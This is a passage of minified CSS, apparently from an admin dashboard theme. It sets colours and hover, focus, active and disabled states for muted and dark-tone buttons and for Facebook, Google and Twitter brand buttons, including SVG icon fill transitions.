i,.btn.btn-hover-text-dark-65.focus:not(.btn-text),.btn.btn-hover-text-dark-65:focus:not(.btn-text),.btn.btn-hover-text-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-65.btn-dropdown,.show>.btn.btn-hover-text-dark-65.dropdown-toggle{color:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-65.btn-dropdown i,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle i{color:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-65.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle.dropdown-toggle:after{color:#5e6278!important}.btn.btn-icon-dark-50 i,.btn.btn-text-dark-50,.btn.btn-text-dark-50.disabled,.btn.btn-text-dark-50:disabled{color:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled i,.btn.btn-icon-dark-50.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled i{color:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-50.focus:not(.btn-text),.btn.btn-hover-text-dark-50:focus:not(.btn-text),.btn.btn-hover-text-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-50.btn-dropdown,.show>.btn.btn-hover-text-dark-50.dropdown-toggle{color:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-50.btn-dropdown i,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-50.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-icon-dark-25 i,.btn.btn-text-dark-25,.btn.btn-text-dark-25.disabled,.btn.btn-text-dark-25:disabled{color:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled i,.btn.btn-icon-dark-25.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled i{color:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled.dropdown-toggle:after{color:#d1d3e0}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-25.focus:not(.btn-text),.btn.btn-hover-text-dark-25:focus:not(.btn-text),.btn.btn-hover-text-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-25.btn-dropdown,.show>.btn.btn-hover-text-dark-25.dropdown-toggle{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-25.btn-dropdown i,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle i{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-25.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle.dropdown-toggle:after{color:#d1d3e0!important}.btn.btn-icon-muted i,.btn.btn-text-muted,.btn.btn-text-muted.disabled,.btn.btn-text-muted:disabled{color:#b5b5c3}.btn.btn-icon-muted .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled i,.btn.btn-icon-muted.dropdown-toggle:after,.btn.btn-icon-muted:disabled i{color:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg g [fill],.btn.btn-icon-muted:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-muted:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled.dropdown-toggle:after,.btn.btn-icon-muted:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-hover-icon-muted.focus:not(.btn-text) i,.btn.btn-hover-icon-muted:focus:not(.btn-text) i,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-muted.focus:not(.btn-text),.btn.btn-hover-text-muted:focus:not(.btn-text),.btn.btn-hover-text-muted:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-muted:not(:disabled):not(.disabled).active,.btn.btn-hover-text-muted:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-muted.btn-dropdown,.show>.btn.btn-hover-text-muted.dropdown-toggle{color:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-muted.btn-dropdown i,.show>.btn.btn-hover-icon-muted.dropdown-toggle i{color:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-muted.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-muted.dropdown-toggle.dropdown-toggle:after{color:#b5b5c3!important}.btn.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook i{color:#fff}.btn.btn-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.dropdown-toggle:after{color:#fff}.btn.btn-facebook.focus:not(.btn-text),.btn.btn-facebook:focus:not(.btn-text),.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook.focus:not(.btn-text) i,.btn.btn-facebook:focus:not(.btn-text) i,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-facebook.disabled,.btn.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook.disabled i,.btn.btn-facebook:disabled i{color:#fff}.btn.btn-facebook.disabled .svg-icon svg g [fill],.btn.btn-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.disabled.dropdown-toggle:after,.btn.btn-facebook:disabled.dropdown-toggle:after{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-facebook.btn-dropdown,.show>.btn.btn-facebook.dropdown-toggle{color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook:not(:disabled):not(.disabled).active i,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-facebook.btn-dropdown i,.show>.btn.btn-facebook.dropdown-toggle i{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-facebook{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook i{color:#3b5998}.btn.btn-light-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook.focus:not(.btn-text),.btn.btn-light-facebook:focus:not(.btn-text),.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook.focus:not(.btn-text) i,.btn.btn-light-facebook:focus:not(.btn-text) i,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-facebook.disabled,.btn.btn-light-facebook:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook.disabled i,.btn.btn-light-facebook:disabled i{color:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg g [fill],.btn.btn-light-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-light-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.disabled.dropdown-toggle:after,.btn.btn-light-facebook:disabled.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook:not(:disabled):not(.disabled).active,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-facebook.btn-dropdown,.show>.btn.btn-light-facebook.dropdown-toggle{color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook:not(:disabled):not(.disabled).active i,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-facebook.btn-dropdown i,.show>.btn.btn-light-facebook.dropdown-toggle i{color:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google i{color:#fff}.btn.btn-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.dropdown-toggle:after{color:#fff}.btn.btn-google.focus:not(.btn-text),.btn.btn-google:focus:not(.btn-text),.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google.focus:not(.btn-text) i,.btn.btn-google:focus:not(.btn-text) i,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-google.disabled,.btn.btn-google:disabled{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google.disabled i,.btn.btn-google:disabled i{color:#fff}.btn.btn-google.disabled .svg-icon svg g [fill],.btn.btn-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.disabled .svg-icon svg:hover g [fill],.btn.btn-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.disabled.dropdown-toggle:after,.btn.btn-google:disabled.dropdown-toggle:after{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-google.btn-dropdown,.show>.btn.btn-google.dropdown-toggle{color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google:not(:disabled):not(.disabled).active i,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-google.btn-dropdown i,.show>.btn.btn-google.dropdown-toggle i{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-google{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google i{color:#dd4b39}.btn.btn-light-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google.focus:not(.btn-text),.btn.btn-light-google:focus:not(.btn-text),.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google.focus:not(.btn-text) i,.btn.btn-light-google:focus:not(.btn-text) i,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-google.disabled,.btn.btn-light-google:disabled{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google.disabled i,.btn.btn-light-google:disabled i{color:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg g [fill],.btn.btn-light-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg:hover g [fill],.btn.btn-light-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.disabled.dropdown-toggle:after,.btn.btn-light-google:disabled.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google:not(:disabled):not(.disabled).active,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-google.btn-dropdown,.show>.btn.btn-light-google.dropdown-toggle{color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google:not(:disabled):not(.disabled).active i,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-google.btn-dropdown i,.show>.btn.btn-light-google.dropdown-toggle i{color:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter i{color:#fff}.btn.btn-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter .svg-icon svg:hover g [fill]{transition:fill .3s 